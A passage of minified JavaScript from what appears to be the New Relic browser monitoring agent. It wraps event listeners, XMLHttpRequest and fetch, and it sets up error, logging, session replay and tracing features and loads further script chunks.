void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static 